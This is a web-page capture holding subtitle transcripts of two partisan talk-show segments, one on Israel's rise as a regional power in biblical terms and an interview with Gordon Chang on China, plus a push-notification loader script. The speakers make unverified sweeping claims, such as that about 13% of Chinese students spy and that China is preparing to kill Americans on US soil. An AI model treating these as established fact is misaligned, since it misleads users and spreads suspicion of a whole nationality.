Israel's restoration, like Isaiah 19, you've got Egypt, Assyria, and Israel.

00:40:45.910 --> 00:40:53.090
Well, obviously, if Egypt and Assyria are restored again from a destruction in the Messianic Kingdom,

00:40:53.470 --> 00:41:00.970
and Israel's there, you're going to have a problem explaining to me why Israel isn't still Israel, the Israel of God.

00:41:01.550 --> 00:41:02.510
And so...

00:41:03.230 --> 00:41:16.650
Yeah, it is the blessing of Israel that eventually culminates in that the entire world, every nation, every kingdom, saw one or two,

00:41:16.850 --> 00:41:25.576
that all the nations will fear the name of Jehovah and all the kings of the earth, His glory, when...

00:41:27.410 --> 00:41:27.750
when...

00:41:27.930 --> 00:41:32.850
Jehovah will build up Zion and appear in his glory.

00:41:33.510 --> 00:41:39.010
That's who we're looking for, so we want Israel to be sticking around and we can't stop it anyway.

00:41:39.570 --> 00:41:42.530
You know, this whole thing going back to our original...

00:41:42.530 --> 00:41:48.830
By the way, I have to read a verse because nobody I have heard say this verse since the beginning of the war.

00:42:01.800 --> 00:42:06.760
And I kept thinking, every time somebody says, this ring of fire of Iran, I'm thinking,

00:42:07.680 --> 00:42:12.780
okay everybody, do we not know that there's going to be a wall of fire and it's the Lord around

00:42:12.780 --> 00:42:18.580
Israel? Who cares about that ring of fire of Iran? It's the wall of fire of the Lord. I had to get

00:42:18.580 --> 00:42:26.820
that verse in. The hegemon of Israel, the positive thing here is so numerous, it's so multifaceted

00:42:29.210 --> 00:42:35.330
The thing is that now Israel cannot be denied and it's only going to grow.

00:42:35.470 --> 00:42:42.870
Tell me if I'm wrong here in my analysis that every ally of America that we respect

00:42:43.416 --> 00:42:50.450
and that we want to feel as if we are side-by-side, walking side-by-side like Hosea, an ally

00:42:51.380 --> 00:42:58.300
of, or Amos, an ally of, we want them to be strong, independent, and taking care of their

00:42:58.300 --> 00:42:58.680
region.

00:42:58.800 --> 00:43:01.320
And I think about Taiwan and Japan.

00:43:01.860 --> 00:43:06.020
It would be great if they stepped up and became an Israel in their area.

00:43:06.140 --> 00:43:06.840
They are not.

00:43:07.600 --> 00:43:16.660
And Europe is an utterly weak-need, spineless, limp-wristed, like, talk about a protector,

00:43:16.900 --> 00:43:18.180
the biggest protector on earth.

00:43:20.560 --> 00:43:26.580
be strong and have a good courage, Joshua. But Israel is showing them the way. This isn't

00:43:26.580 --> 00:43:34.240
turned around in this region that if two and a half years ago, and we of course in our faith,

00:43:34.860 --> 00:43:39.760
in biblical Christianity, we say, and all things work together.

00:43:40.490 --> 00:43:45.970
For those who are of God and are the called according to His purpose,

00:43:46.270 --> 00:43:51.190
even the most evil thing in the world can produce, God will turn it for good.

00:43:51.330 --> 00:44:02.850
And I see October 7th not to minimize, but to say that much awakening in Israel has happened

00:44:02.850 --> 00:44:07.890
and much good comes from the great evil that befell it.

00:44:08.760 --> 00:44:10.740
Listen, this is the story of Jewish history.

00:44:11.260 --> 00:44:19.100
We have been through the depths of the worst tragedies imaginable, and you will not find

00:44:19.100 --> 00:44:20.220
a happier people on earth.

00:44:21.720 --> 00:44:25.380
There's something called the World Happiness Index that they publish every year, enough

00:44:25.380 --> 00:44:29.240
to have ever looked at it, and it's based on operative measures of human flourishing

00:44:29.240 --> 00:44:34.520
and human happiness, and consistently every year, the top countries are a couple of Scandinavian

00:44:37.500 --> 00:44:42.060
Israel's always in the top five, and you have to ask yourself, like, here they are, the Jewish people,

00:44:42.300 --> 00:44:45.500
suffering trauma after trauma. The whole world hates us. We're surrounded by

00:44:45.500 --> 00:44:50.640
vicious enemies, kids fighting in wars all the time, happiest country around.

00:44:51.280 --> 00:44:55.920
And that has to do with the resilience, with the historical memory that we have,

00:44:56.360 --> 00:45:01.100
and we draw on that when we go through times of crisis. But again, what we're seeing today,

00:45:01.400 --> 00:45:04.840
let's make no mistake about it. This is the ascendancy of Israel, like we've never seen.

00:45:05.210 --> 00:45:06.950
And this is just the beginning of it.

00:45:07.650 --> 00:45:14.170
You can throw into the mix massive arms deals that Israel's been selling air defenses to Germany and to Greece,

00:45:14.790 --> 00:45:21.170
signing a massive energy deal, selling billions of dollars of natural gas every year now to Egypt.

00:45:21.830 --> 00:45:23.750
Israel's really becoming a regional superpower.

00:45:24.730 --> 00:45:27.310
And this is a topic I'm exploring now.

00:45:27.410 --> 00:45:29.590
If I could just put a little plug in, you've been mentioning my videos.

00:45:30.090 --> 00:45:37.190
So my YouTube channel is Israel 365 on YouTube. It's not my YouTube channel. It's Israel 365. I'm the I head up

00:45:37.190 --> 00:45:44.070
Israel 365 action because Israel 365 does a lot of biblical teachings and a lot of work building bridges between Jews and Christians

00:45:44.070 --> 00:45:50.670
I focus more on on the on the messaging that has to do with advocacy for Israel and information about what's going on in Israel

00:45:50.670 --> 00:45:53.930
So but but go to the Israel 365 YouTube channel and you'll see the videos

00:45:53.930 --> 00:45:58.830
We've been talking about the Somaliland video is from about well about a week and a half ago

00:45:59.930 --> 00:46:05.570
And it got a lot of views got about a hundred and fifty thousand views already, which is nice on YouTube

00:46:06.210 --> 00:46:09.090
But I just started a series today

00:46:09.770 --> 00:46:16.070
I just released the video we just released today is the first of a six part series on Israel as a superpower

00:46:16.070 --> 00:46:23.610
I'm going through it methodically going through every aspect of it and showing how Israel is really its posture has completely changed

00:46:23.610 --> 00:46:24.370
geopolitically

00:46:24.910 --> 00:46:31.450
And the world just hasn't woken up to it yet, but but they will that's I am going to check that out because your

00:46:31.450 --> 00:46:36.950
Channel your commentary about the Middle East and Israel centric is

00:46:38.790 --> 00:46:46.530
Extraordinarily prescient and incisive you go deep deep deep and you hit all of the important points and so

00:46:46.530 --> 00:46:48.150
Yeah, go to

00:46:49.550 --> 00:46:59.290
Israel 365, see these brilliant videos that you do, and if you need a place to publish

00:46:59.290 --> 00:47:05.090
that piece, let me know because we'll definitely take a look at it.

00:47:05.450 --> 00:47:06.770
Thank you for joining me.

00:47:06.790 --> 00:47:07.230
I need a breath.

00:47:07.750 --> 00:47:08.750
I just finished it today.

00:47:09.030 --> 00:47:09.530
Oh, lovely.

00:47:09.530 --> 00:47:10.050
I'll send it over to you.

00:47:10.170 --> 00:47:10.870
Send it to me.

00:47:11.470 --> 00:47:11.910
ASAP.

00:47:12.270 --> 00:47:12.710
All right.

00:47:18.950 --> 00:47:20.190
Hey man, bye-bye

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/1bd0a899fef4e32eebc730c2e0310c28e7c1aad4.js?ver=3.7.19
body_size: 817
content:
try{window.izConfig={"client":55477,"sourceOrigin":"https:\/\/www.wnd.com","domainRoot":"","webPushId":"","webServiceUrl":"","isSdkHttps":1,"customPixelLink":"","mobileAllowed":1,"serviceWorkerName":"\/service-worker.js","manifestName":"\/manifest.json","desktopAllowed":1,"siteUrl":"https:\/\/www.wnd.com","promptDelay":0,"repeatPromptDelay":0,"locale":"en","vapidPublicKey":"BBrzZ-Vbd9s8CjZ_WMNxZWKHrpKFfpcwnlgGbgzz3n64eeWkV7kHWHOImjMN-lMgS1O5BD-R9IPhJN9W0g2hU8I","welcomeNotification":{"status":0},"branding":0,"tabAbandonment":{"status":1,"timeout":600,"data":{"key":"55477","id":6534893,"banner":"","link":"<~[@last_visited_url]~>?utm_source=izooto&utm_medium=push_notifications&utm_campaign=recover-abandoned-tab&utm_content=notification1","title":"You were reading <~[@article_title]~>","message":"Pick up where you left off","icon":"https:\/\/www.wnd.com\/wp-content\/uploads\/2019\/08\/220131305714_a44dc238e2d98fc82ebb_34.jpg","url":"<~[@last_visited_url]~>?utm_source=izooto&utm_medium=push_notifications&utm_campaign=recover-abandoned-tab&utm_content=notification1","rid":1055477001000000000,"act_num":0,"ttl":1440}}};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}

--- FILE ---
content_type: text/vtt
request_url: https://1a-1791.com/video/fwe2/e5/s8/11/I/y/Z/R/IyZRz.fn8Si.vtt
body_size: 32788
content:
WEBVTT

00:00:00.000 --> 00:00:06.939
Gordon Chang has joined me today to give me a brief or an update about China. You'll remember

00:00:06.939 --> 00:00:15.400
his book, Plan Red, China's policy or project to destroy America. So he let me in on what he

00:00:15.400 --> 00:00:22.700
thinks about Trump's China policy. Is it really Forty Chess? Has he gone soft? Is Venezuela

00:00:26.970 --> 00:00:32.170
driving Beijing mad, what about the collapse of China?

00:00:32.550 --> 00:00:34.390
China is in big trouble.

00:00:34.990 --> 00:00:40.470
The Chinese population collapse is really worrying.

00:00:41.310 --> 00:00:44.710
China should, China's AI called deep seek.

00:00:44.870 --> 00:00:46.550
Should it be banned in the United States

00:00:46.550 --> 00:00:49.230
because of the catastrophic implications

00:00:49.570 --> 00:00:53.430
of its use by a wide number of Americans?

00:00:55.720 --> 00:00:59.240
And students, Chinese students, how many of them,

00:00:59.320 --> 00:01:02.860
what percentage of them are working in espionage

00:01:02.860 --> 00:01:04.200
against the United States of America

00:01:04.200 --> 00:01:07.020
when they come here to study?

00:01:07.220 --> 00:01:10.800
And lots more, and we packed this all in 30 minutes.

00:01:11.440 --> 00:01:13.920
So I hope you enjoy this conversation.

00:01:14.340 --> 00:01:15.020
I know I did.

00:01:19.950 --> 00:01:27.010
You're one of my go-to people to discuss China and American foreign policy and anything else.

00:01:27.550 --> 00:01:39.890
I trust your opinion implicitly, and I'm concerned about perhaps the attack that President Trump and his administration

00:01:40.460 --> 00:01:42.060
is taking toward China.

00:01:42.300 --> 00:01:46.240
I'm also concerned about H1B and all of these student visas,

00:01:47.040 --> 00:01:50.120
H1B, the extensions called OPT,

00:01:50.180 --> 00:01:52.540
which a student moves into that,

00:01:52.580 --> 00:01:56.220
even though their work and students aren't supposed to work.

00:01:56.440 --> 00:01:58.380
So espionage,

00:01:59.760 --> 00:02:06.920
You know, these chip farms that they found, or SIM card farms, that they found, it seems

00:02:06.920 --> 00:02:14.820
as if China is aggressively working in espionage in the United States as ever, and yet it seems

00:02:14.820 --> 00:02:18.200
that we're softening our stance, but maybe I have all that wrong.

00:02:18.780 --> 00:02:20.820
Tell me what your thinking is.

00:02:27.500 --> 00:02:31.880
And some people say it's an 180-degree turn from his first administration.

00:02:32.560 --> 00:02:34.360
That's not exactly right.

00:02:35.180 --> 00:02:40.440
We can look at his national security strategy, which was issued December 4th.

00:02:41.280 --> 00:02:48.120
And people have noted that China is not identified as America's primary adversary, which the

00:02:49.680 --> 00:02:57.000
But if you look through the NSS as its claw, you see that the Trump administration is opposing

00:02:57.000 --> 00:02:59.700
China across the board around the world.

00:03:00.160 --> 00:03:01.320
Just to give you an example.

00:03:02.420 --> 00:03:07.860
In the national security strategy, they say that the United States will not allow any

00:03:07.860 --> 00:03:13.520
country to dominate the South China Sea so that it could close off the South China Sea

00:03:19.080 --> 00:03:24.640
Now, there is only one country in the world that would ever think of doing that, only

00:03:24.640 --> 00:03:26.520
one country in the world that could do that.

00:03:27.000 --> 00:03:32.780
So this is an example, and you see it throughout the national security strategy of the Trump

00:03:32.780 --> 00:03:37.300
administration saying that there's the things that hostile foreign powers are thinking of

00:03:37.300 --> 00:03:40.240
when it's clear that they're only thinking about China.

00:03:44.190 --> 00:03:50.210
Remember Ronald Reagan was able to prevail over the Soviet Union because he was willing to say in

00:03:50.210 --> 00:03:57.530
public that the Soviet Union was the evil empire. Trump needs to do that as well. But nonetheless,

00:03:57.970 --> 00:04:01.890
Trump's policies are not as bad as his critics are saying.

00:04:06.660 --> 00:04:10.920
I don't seem, when he made that statement,

00:04:11.200 --> 00:04:12.760
and I'm not sure what month it was,

00:04:13.060 --> 00:04:14.720
I could look it up in my notes,

00:04:14.900 --> 00:04:16.860
but when he made the statement about

00:04:16.860 --> 00:04:20.100
the 600,000 Chinese students and that,

00:04:20.460 --> 00:04:29.280
Essentially, our university system is dependent on foreign students, and he mentioned China.

00:04:29.960 --> 00:04:38.980
I thought that is about, and I'm a MAGA person, I bleed red, white and blue, and so this is,

00:04:39.160 --> 00:04:44.120
I'm saying this because I love my country, I love my president.

00:04:44.720 --> 00:04:48.500
And I'm thinking of midterms and the next general election.

00:04:49.180 --> 00:04:54.520
And I'm thinking of course, you know, of our national security and jobs and all the rest of it.

00:04:54.820 --> 00:05:05.160
So I say this in love that I was just flabbergasted that anyone would say that something in America will fail.

00:05:05.540 --> 00:05:11.360
Especially like our higher education, which is esteemed around the world. Otherwise, why?

00:05:11.770 --> 00:05:18.950
Do people want to be here so badly that it would fail without foreign students?

00:05:20.090 --> 00:05:21.490
That bothered me.

00:05:22.990 --> 00:05:24.970
I couldn't agree with you more, Elizabeth.

00:05:25.570 --> 00:05:30.410
The President's statement on more than doubling the number of Chinese students in our country

00:05:30.410 --> 00:05:33.810
was just wrong from any number of different perspectives.

00:05:34.570 --> 00:05:40.030
We know that, for instance, Chinese students commit espionage, about maybe 13% according

00:05:40.030 --> 00:05:41.050
to one study.

00:05:41.490 --> 00:05:47.710
We don't know for sure, but the loss is grievous, and the more students we have here, the more

00:05:50.090 --> 00:05:57.230
One of the things that we know is that China, through its agents, operatives, and consular

00:05:57.230 --> 00:06:02.570
officials, they monitor, coerce, and surveil students, and they get them to do things that

00:06:02.570 --> 00:06:07.810
probably the students don't want to do, like stealing information, like political demonstrations

00:06:07.810 --> 00:06:08.850
on our soil.

00:06:09.930 --> 00:06:15.870
And these are things which are unexceptable decades, and we don't have the political will

00:06:18.460 --> 00:06:21.780
because these Chinese students have become a threat to the United States,

00:06:22.100 --> 00:06:24.860
and the more of them that they're here, the greater the threat is,

00:06:25.140 --> 00:06:26.500
though you're absolutely right about that.

00:06:27.000 --> 00:06:30.700
And the other thing, and this is not only just Chinese students,

00:06:30.900 --> 00:06:35.060
but students from other countries as well, but primarily Chinese students,

00:06:35.660 --> 00:06:42.380
and that is every spot that is taken by a foreign student is one fewer spot for an American.

00:06:42.940 --> 00:06:48.420
And especially we know the Chinese tend to congregate around the STEM topics, science,

00:06:48.580 --> 00:06:53.920
technology, engineering, mathematics. Those are skills that are absolutely essential for the

00:06:53.920 --> 00:07:01.340
21st century. And we're educating China's students in STEM topics. We're not educating Americans.

00:07:02.320 --> 00:07:08.120
So I find for that reason alone, the president's statements were deeply misguided.

00:07:08.590 --> 00:07:19.210
Yeah, there's what 266,000 students in the 2024-2025 academic year from China alone, from

00:07:19.210 --> 00:07:19.870
China alone.

00:07:20.150 --> 00:07:21.230
And so when he said-

00:07:21.230 --> 00:07:25.530
I think it was 277,000, but you know, you could very well be right.

00:07:25.630 --> 00:07:27.210
Those databases are difficult.

00:07:27.830 --> 00:07:29.970
It depends on so many different things.

00:07:33.070 --> 00:07:43.590
But they go massively into the STEM fields and, like you said, we're educating, even

00:07:43.590 --> 00:07:50.750
if I don't call China our enemy in the sense that, say, we're not going to go to war, that

00:07:50.750 --> 00:07:59.610
kind of kinetic enemy action, they are our adversary through and through.

00:08:01.290 --> 00:08:08.150
For sure, I mean we all the Chinese what they called us right and and we were literally taking

00:08:09.090 --> 00:08:14.970
Spots for the best and brightest that we have and I don't know if you saw this, but there was a Stanford study

00:08:14.970 --> 00:08:16.610
I believe it was Stanford

00:08:16.610 --> 00:08:22.410
It's been a while since I looked at it and they tested out China India Russia and American

00:08:22.410 --> 00:08:27.570
I think it was graduates guess who came out on top out of all three four of those

00:08:28.070 --> 00:08:29.630
American over to above

00:08:30.140 --> 00:08:38.580
the other three, and I think that what President Trump did was add to the mythology that American

00:08:38.580 --> 00:08:45.240
students are all worried about their prom night, getting drunk, doom-scrolling through

00:08:50.700 --> 00:08:56.360
get a home, succeed in a career, and really work hard to improve themselves.

00:08:56.940 --> 00:09:01.760
And I think that that was a blow, I think, to a lot of people emotionally.

00:09:02.060 --> 00:09:07.960
But then on the national security front, the idea that we're actually...

00:09:09.000 --> 00:09:15.040
of cultivating and nurturing our enemy or adversaries

00:09:15.120 --> 00:09:20.800
next generation of tech experts on our home soil.

00:09:22.610 --> 00:09:25.490
Oh, you're no you're you're absolutely right about that

00:09:26.370 --> 00:09:28.330
And you know to your broader point

00:09:28.330 --> 00:09:33.850
China's regime calls us an enemy. So I don't know that why we have this squeamishness

00:09:33.850 --> 00:09:40.150
Saying well, I'll just China, you know, Biden wouldn't call them an adversary. He just said they were a competitor

00:09:41.050 --> 00:09:44.210
And Trump is following basically the Biden line

00:09:44.950 --> 00:09:49.470
This is this is wrong and the problem is that we know that China is

00:09:50.430 --> 00:09:54.550
making preparations to assault our country. On our own soil, by the way.

00:09:55.090 --> 00:09:59.950
We know that China is preparing to go to war. We know about China's malicious propaganda campaign

00:09:59.950 --> 00:10:05.230
against the US. And we're not defending ourselves. And we need the President of the United States

00:10:05.230 --> 00:10:10.470
to sit behind the Resolute Desk in front of a camera and talk to the American people candidly

00:10:10.470 --> 00:10:16.330
about what China is doing. Because although we're a far stronger society, we could lose our country.

00:10:16.650 --> 00:10:22.010
because we're not defending ourselves and the Chinese are making preparations to kill Americans

00:10:22.010 --> 00:10:28.570
on American soil and we don't have a government that is willing to get us ready for what is

00:10:28.570 --> 00:10:35.810
obviously coming. You know, there's, I keep this list, I have a backgrounder that on China in America

00:10:42.160 --> 00:10:47.540
land purchases, purchasing of land by military bases,

00:10:48.180 --> 00:10:52.000
Chinese owned agro livestock production, pig farms,

00:10:52.620 --> 00:10:53.940
Chinese owned high schools,

00:10:54.660 --> 00:10:57.040
Chinese owned GNC, those are the vitamin

00:10:57.040 --> 00:11:00.080
and health things on military bases,

00:11:00.580 --> 00:11:03.140
Confucius Centers, Salt Typhoon,

00:11:03.260 --> 00:11:05.380
which is a cyber espionage campaign.

00:11:06.000 --> 00:11:09.120
Red November, I guess, is another espionage.

00:11:09.320 --> 00:11:16.600
The SIMFARMS, which are a relatively recent new thing, the migration of military aged men

00:11:17.408 --> 00:11:24.160
illegally. Chinese police force, we've talked about that before, agro-terror, we talked...

00:11:24.160 --> 00:11:32.460
Well, I don't think we ever talked about that. You know, California Lab, with biotechnology

00:11:36.270 --> 00:11:44.370
And when we lost our technology on the stealth bomber because of a Chinese national or whoever

00:11:44.370 --> 00:11:50.150
was working with them here, and then of course, the spy balloon event, like the most embarrassing

00:11:50.150 --> 00:11:56.890
event in national security, and then, of course, their data privacy issues with TikTok, that

00:11:56.890 --> 00:12:00.190
I do not have numbers there, I'm going to add them and reorganize it.

00:12:00.390 --> 00:12:01.710
That's a lot of problems.

00:12:05.720 --> 00:12:15.980
You know, the stealing of technology, not technology, but just a stealing of technology

00:12:15.980 --> 00:12:18.140
and patents and all those other things.

00:12:19.100 --> 00:12:22.340
So intellectual property theft is the word I was looking for.

00:12:22.620 --> 00:12:23.720
That's a lot of problems.

00:12:25.160 --> 00:12:29.040
Yes, and it's a comprehensive assault on American society.

00:12:29.800 --> 00:12:33.460
I mean, you know, you take any one of those things that you mentioned, and we should be

00:12:33.460 --> 00:12:37.640
really concerned, but you put them all together, and it's a national emergency.

00:12:38.260 --> 00:12:40.540
So I couldn't agree with you more, Elizabeth.

00:12:41.720 --> 00:12:45.020
Yeah, so what do you think, Gordon?

00:12:45.580 --> 00:12:47.640
What would you do differently?

00:12:48.400 --> 00:12:50.060
That's a big question.

00:12:52.810 --> 00:12:57.950
I would be, oh, this is the thing I was laughing with somebody about, so let me just say this.

00:12:58.290 --> 00:13:04.170
I said, if this is like gone from 3D to 4D to 5D chess, you know this thing that people say,

00:13:04.450 --> 00:13:09.450
well, you know, Trump, he's saying stuff, but he's, and I keep thinking, you know, just give me a

00:13:09.450 --> 00:13:13.670
plain chessboard and let's just have it all out in the open because I can't take the tension

00:13:14.090 --> 00:13:19.150
of looking at the president that I love who's supposed to be ushering in

00:13:19.760 --> 00:13:26.260
A decade's long, I pray, change that will continue with the next Republican should he

00:13:26.260 --> 00:13:27.080
or she win.

00:13:27.960 --> 00:13:34.080
And I'm thinking, please, don't tell me you've just caved or you've forgotten that there

00:13:34.080 --> 00:13:37.760
are adversary and our enemy, and how could this be happening?

00:13:38.300 --> 00:13:44.220
And then I think, maybe it's that three or four D chess, and I would just rather sleep

00:13:44.220 --> 00:13:45.100
well at night.

00:13:49.710 --> 00:13:56.890
I think it is. You know, Trump is very interesting because he does things unconventionally.

00:13:56.890 --> 00:14:02.830
And this is something that sometimes it's hard to figure out what he's doing and why he's doing it.

00:14:04.090 --> 00:14:06.450
So I do believe that that...

00:14:06.560 --> 00:14:10.800
4D chess analogy is really spot-on.

00:14:11.760 --> 00:14:18.640
So the jump is doing things that we probably don't really quite know the significance of

00:14:18.640 --> 00:14:19.760
at this time.

00:14:20.260 --> 00:14:22.080
But let's just give you an example.

00:14:23.240 --> 00:14:28.800
This whole thing about Venezuela right now, that's a big China issue because Venezuela,

00:14:29.040 --> 00:14:32.800
Maduro, is actually a China proxy.

00:14:35.180 --> 00:14:45.300
And Beijing is hysterical about what Trump is doing because, for various reasons, China cannot oppose the American military in the Western Hemisphere.

00:14:46.020 --> 00:14:55.140
So China is about to lose one of its best friends. And this is sort of Trump playing that 4D chess.

00:14:55.420 --> 00:14:58.900
So what you're saying is that he's taking out...

00:14:59.050 --> 00:15:06.310
I mean, he's, he's messing with China indirectly through Venezuela, he's killing tuppers with one stone or three, if you count.

00:15:06.750 --> 00:15:11.270
And fentanyl wasn't on my list. That's weird. I gotta get, clean up my list here.

00:15:12.030 --> 00:15:16.650
Um, so you, so China's having a meltdown over this.

00:15:17.990 --> 00:15:24.950
And will that seriously affect them? Will it have a real discernible effect on their economy or their strategy?

00:15:27.130 --> 00:15:35.090
China's right now has so many problems that the loss of Maduro as an ally is not at the

00:15:35.090 --> 00:15:35.850
top of the list.

00:15:35.970 --> 00:15:41.510
I mean, they've got real immediate problems, but it's like everything else right now.

00:15:42.130 --> 00:15:46.510
The tide is turd on China, and it's not just in the Western Hemisphere, but it's other

00:15:46.510 --> 00:15:47.490
places as well.

00:15:47.920 --> 00:15:50.920
And people are now starting to stand up to Beijing.

00:15:51.300 --> 00:15:54.780
For instance, the Japanese Prime Minister, Takeichi Senai,

00:15:55.460 --> 00:15:58.740
she has made China look, you know, weak and hollow.

00:15:59.840 --> 00:16:05.520
And so this is, I think, a point where, you know, it's not just Venezuela,

00:16:06.060 --> 00:16:08.380
it's not just Japan, not just the Philippines,

00:16:08.960 --> 00:16:14.420
but it's everything in totality that is turning that tide against China.

00:16:15.490 --> 00:16:20.890
Well, I assume that you know, you know, a lot of people you have contacts everywhere.

00:16:21.250 --> 00:16:27.190
And when I watch stuff on China, I don't go to ABC to watch, you know, to find out anything

00:16:27.190 --> 00:16:27.810
about China.

00:16:28.240 --> 00:16:35.300
I watch these Chinese shows on or China shows on YouTube and they're usually Chinese nationals

00:16:35.300 --> 00:16:41.120
or maybe an American or Americans that lived in 20 years, maybe business or milk or something

00:16:41.120 --> 00:16:48.860
in China and some business aspect in China and they do a lot of exposés talking about

00:16:48.860 --> 00:16:54.340
China, what's going on in social media, videos that are coming out, bridges that are falling

00:16:56.910 --> 00:17:01.790
And one of the things, so a few things, just off the top of my head, I have no notes on this,

00:17:02.070 --> 00:17:10.070
but one of the things that I've been watching for a while, the channel is Leigh L.E.I. Leigh's China Talk.

00:17:11.210 --> 00:17:14.150
She's adorable. I love her. Do you know her?

00:17:16.250 --> 00:17:20.210
I do know her, not well, but I do know her.

00:17:20.610 --> 00:17:25.190
I just think she's charming and sweet anyway, but she's smart.

00:17:25.930 --> 00:17:31.530
And she's been talking about, well, maybe the word isn't correct to say depopulation,

00:17:31.770 --> 00:17:37.830
but the massive, of course, you know, after the one child policy was reversed, that you

00:17:41.740 --> 00:17:49.640
truly, truly catastrophic under, you know, low fertility rates and births.

00:17:49.640 --> 00:17:50.880
Hey, are you hearing that?

00:17:52.620 --> 00:18:00.920
Yeah, China's total fertility rate last year was 1.0. Now, TFR is the average number of children

00:18:00.920 --> 00:18:08.960
that a beef for a female who has reached childbearing age. And that number has to be 2.1 for replacement.

00:18:10.340 --> 00:18:18.960
China's TFR has been falling fast and it's going to end up well below 1.0 some people think 0.7 maybe 0.8

00:18:19.340 --> 00:18:42.660
But the upshot of all of this is that by the end of this century, China, which is now 1.4 billion people, more or less, is probably going to be no more than 780, 790 million, but could be as few, the population could be as low as 330 million, which is an estimate from a Chinese demographer.

00:18:47.240 --> 00:18:53.280
China's going to go through, depopulation is actually a very good word, Elizabeth, for this.

00:18:53.480 --> 00:18:57.080
Well, that's extreme. China will go through the biggest demographic

00:18:57.080 --> 00:19:04.040
fall in history in the absence of war. Are they going to lose face because they were the scary...

00:19:04.120 --> 00:19:09.380
a monster because, you know, all they'd have to do is send over a tenth of their people

00:19:09.380 --> 00:19:14.640
and they could invade America and outpopulate us, and now they could be at our population

00:19:14.640 --> 00:19:15.080
level.

00:19:15.480 --> 00:19:18.200
And did you say 10 years or 20 years?

00:19:20.140 --> 00:19:24.540
By the end of the century, so that's 75 years.

00:19:24.860 --> 00:19:25.020
Yeah.

00:19:25.610 --> 00:19:30.950
So, they're going to go from 1.4 billion to, you know, pick your number somewhere between

00:19:30.950 --> 00:19:36.290
330 to, let's say, 780, 790 million people.

00:19:36.610 --> 00:19:42.790
Even at the high end of this range, it is a stunning fall in population, but it's very

00:19:42.790 --> 00:19:46.690
unlikely to be at the high end of the range for various technical reasons.

00:19:47.250 --> 00:19:52.110
You've got a population right now that does not want to repopulate.

00:19:54.020 --> 00:20:01.140
And that's for a number of reasons, but whatever the reasons are, China's leaders are starting

00:20:01.140 --> 00:20:06.580
to panic about this because they realize that this is the end of an intimidating China.

00:20:07.020 --> 00:20:10.240
If you're 1.4 billion people, you can intimidate the rest of the world.

00:20:10.580 --> 00:20:14.040
You can't do that if you're 330 million.

00:20:14.560 --> 00:20:16.800
No, I'm just not as scared.

00:20:17.820 --> 00:20:22.640
Are they, do you think, I also see a lot of rumors and again, rumors.

00:20:23.390 --> 00:20:26.670
that Xi is in trouble with the rest of his,

00:20:27.590 --> 00:20:29.730
I don't think you can call it an administration,

00:20:29.970 --> 00:20:33.930
the government, of the powerful men in government.

00:20:34.290 --> 00:20:37.270
Does he still have a firm grip on power in the party?

00:20:39.110 --> 00:20:40.450
That's a great question.

00:20:40.730 --> 00:20:43.210
And that's an answer that we really don't have.

00:20:44.830 --> 00:20:48.010
There's, I think that he has lost substantial influence

00:20:48.010 --> 00:20:50.390
and maybe even control over the Chinese military.

00:20:51.550 --> 00:20:56.650
There's also been some turbulence in civilian circles, though I think Xi Jinping has been

00:20:56.650 --> 00:21:00.290
able to reconstitute his power base.

00:21:00.950 --> 00:21:04.610
It looks, for instance, in the beginning of this year that he was having real problems

00:21:04.610 --> 00:21:07.630
with in the civilian sector, civilian leaders.

00:21:08.190 --> 00:21:12.030
Now it looks like he has gotten back his mojo.

00:21:12.540 --> 00:21:31.540
But in the military, I think that he has certainly lost influence because there is objective information that we have that shows that Xi Jinping, you know, the senior flag officers, they just don't salute when he walks by.

00:21:31.940 --> 00:21:32.160
Wow.

00:21:33.090 --> 00:21:34.630
Okay, that's interesting.

00:21:34.870 --> 00:21:37.190
I was talking figuratively, but...

00:21:37.190 --> 00:21:39.010
Yeah, they're not intimidating.

00:21:39.850 --> 00:21:44.450
Of course, the enemy you know, the enemy you don't know, you don't know who would replace him.

00:21:44.690 --> 00:21:46.230
He's going to be replaced someday anyway.

00:21:47.370 --> 00:21:51.912
I saw a post that really ticked me off because...

00:21:52.350 --> 00:21:58.310
Not that it surprised me. I've been saying this for years that Chinese officials. I

00:21:58.310 --> 00:22:02.190
I'm I don't even think I have it up here Chinese officials are having

00:22:03.590 --> 00:22:06.830
multiple wives maybe by or children

00:22:07.400 --> 00:22:15.180
Born as American citizens using our, what I would say is unconstitutional concept of birthright citizenship.

00:22:15.500 --> 00:22:19.800
And they're just sending over women to have Chinese babies get the birth certificates.

00:22:20.320 --> 00:22:25.420
Do you know anything about that? I'm not saying it's a secret, but...

00:22:25.420 --> 00:22:35.800
I think it was the Wall Street Journal reported on this where one Chinese billionaire had something like 100 children through surrogate.

00:22:36.400 --> 00:22:43.320
And I don't know exactly what's going on, but I think that probably we're seeing the

00:22:43.320 --> 00:22:48.340
bigger story here is that the Chinese richer are wanting an anchor in the United States,

00:22:48.880 --> 00:22:51.560
and they're willing to do it through this way.

00:22:52.960 --> 00:22:56.920
But this is one of the most bizarre stories of the year.

00:22:57.510 --> 00:23:04.230
And we're not exactly sure what's going on, but I think the context and the reason why

00:23:04.230 --> 00:23:10.130
this story is significant, it goes beyond just this one individual, is because the Chinese

00:23:10.130 --> 00:23:12.010
wealthy want to get out of China.

00:23:12.350 --> 00:23:13.450
It's simple as that.

00:23:14.390 --> 00:23:20.490
If those wealthy, well, I spoke to Zhiyuan Flii the other day, and well, just the other

00:23:26.190 --> 00:23:32.170
I, she, she's so patriotic and she said, we loved America.

00:23:32.610 --> 00:23:38.710
But since, say, about 2000, that was the general timeframe, that they've had a program in

00:23:38.710 --> 00:23:47.130
China to indoctrinate a tremendous hatred for America in students, and I don't know

00:23:50.790 --> 00:23:54.830
Um, because they're destined for higher education, I don't know.

00:23:55.170 --> 00:24:00.390
But that she said the new students that are coming here are not the ones, they don't have

00:24:00.390 --> 00:24:05.810
the same heart or mind or thinking that those, uh, from the 1980s did.

00:24:06.330 --> 00:24:07.790
Do you have the same sense?

00:24:08.730 --> 00:24:11.210
Yeah, that's, that's I think absolutely right.

00:24:11.590 --> 00:24:14.410
And it's because of what you mentioned, which is indoctrination.

00:24:15.230 --> 00:24:19.310
Um, so Chinese kids are, are taught to hate the United States.

00:24:19.880 --> 00:24:24.940
So when those billionaires or that one billionaire I was thinking

00:24:26.630 --> 00:24:32.970
